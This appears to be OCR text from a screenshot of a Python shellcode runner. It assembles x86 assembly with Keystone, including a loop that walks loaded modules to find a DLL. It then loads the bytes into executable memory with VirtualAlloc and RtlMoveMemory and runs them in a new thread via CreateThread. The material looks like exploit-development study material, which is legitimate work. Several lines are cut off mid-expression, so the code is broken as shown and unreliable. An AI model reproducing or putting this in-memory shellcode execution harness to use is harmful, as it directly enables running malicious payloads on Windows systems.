
    "   mov   edi, [esi+0x20]           ;"

    "   mov   esi, [esi]                ;"

    "   cmp   [edi+0x18*2], cx          ;"

    "   jne   next_module               ;"

    "   ret                              "

)

ks = Ks(KS_ARCH_X86, KS_MODE_32)

encoding, count = ks.asm(CODE)

sh = b""

for e in encoding:

    sh += struct.pack("B", e)

shellcode = bytearray(sh)

ptr = ctypes.windll.kernel32.VirtualAlloc(

    ctypes.c_int(0),

    ctypes.c_int(len(shellcode)),

    ctypes.c_int(0x3000),    # MEM_COMMIT | MEM_RESERVE

    ctypes.c_int(0x40))      # PAGE_EXECUTE_READWRITE

buf = (ctypes.c_char * len(shellcode)).from_buffer(shel
ctypes.windll.kernel32.RtlMoveMemory(

    ctypes.c_int(ptr), buf, ctypes.c_int(len(shellcode)
print("Shellcode at %s" % hex(ptr))

input("Press ENTER to execute...")

ht = ctypes.windll.kernel32.CreateThread(

    ctypes.c_int(0), ctypes.c_int(0), ctypes.c_int(ptr)